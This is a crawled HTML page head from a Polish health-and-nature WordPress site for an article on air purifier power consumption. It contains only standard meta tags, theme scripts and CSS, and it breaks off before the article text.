

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/
body_size: 108224
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Ile prądu zużywa oczyszczacz powietrza? | Zdrowieinatura.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zdrowieinatura.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b.jpeg" /><meta name="author" content="Redakcja">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Kanał z wpisami" href="https://www.zdrowieinatura.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Kanał z komentarzami" href="https://www.zdrowieinatura.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Ile prądu zużywa oczyszczacz powietrza? Kanał z komentarzami" href="https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zdrowieinatura.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.zdrowieinatura.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=4.9.26' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.zdrowieinatura.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdrowieinatura.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zdrowieinatura.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dlaczego po oczyszczaniu twarzy wyskakują pryszcze?' href='https://www.zdrowieinatura.pl/dlaczego-po-oczyszczaniu-twarzy-wyskakuja-pryszcze/' />
<link rel='next' title='Jaka jest budowa szkła?' href='https://www.zdrowieinatura.pl/jaka-jest-budowa-szkla/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/" />
<link rel='shortlink' href='https://wp.me/p6wqMC-1zj' />
<link rel="alternate" type="application/json+oembed" href="https://www.zdrowieinatura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-pradu-zuzywa-oczyszczacz-powietrza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zdrowieinatura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-pradu-zuzywa-oczyszczacz-powietrza%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.zdrowieinatura.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ile prądu zużywa oczyszczacz powietrza?" />
<meta property="og:url" content="https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/" />
<meta property="og:description" content="Ile prądu zużywa oczyszczacz powietrza? Oczyszczacze powietrza są coraz popularniejsze w naszych domach i biurach. Pomagają one poprawić jakość powietrza, usuwając z niego zanieczyszczenia i alerge…" />
<meta property="article:published_time" content="2024-01-18T17:49:00+00:00" />
<meta property="article:modified_time" content="2024-01-18T17:49:00+00:00" />
<meta property="og:site_name" content="Zdrowieinatura.pl" />
<meta property="og:image" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:image" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.zdrowieinatura.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="https:\/\/www.zdrowieinatura.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#84bc41";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #84bc41;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #84bc41 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #84bc41 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #84bc41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #84bc41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #84bc41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #84bc41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #84bc41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #84bc41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #84bc41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #84bc41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #84bc41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #84bc41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #84bc41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(132, 188, 65, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #84bc41;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #84bc41;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f9f9;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
